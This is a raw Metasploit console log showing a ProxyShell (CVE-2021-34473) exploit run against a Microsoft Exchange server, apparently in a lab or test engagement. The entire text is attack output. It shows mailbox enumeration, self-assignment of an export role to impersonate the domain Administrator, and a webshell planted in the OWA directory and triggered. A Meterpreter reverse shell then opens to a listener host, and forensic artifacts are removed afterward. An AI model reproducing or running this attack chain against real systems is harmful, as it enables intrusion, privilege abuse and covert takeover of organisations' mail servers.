 msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or can self-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /home/reduser2/.msf4/loot/20251024141423_default_195.239.174.1_ad.exchange.mail_577412.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrator@ampire.corp)
[*] Saving a draft email with subject 'L05cWmGXf57' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\PNqE4RxqB.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\PNqE4RxqB.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:20320) at 2025-10-24 14:14:49 +0300
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >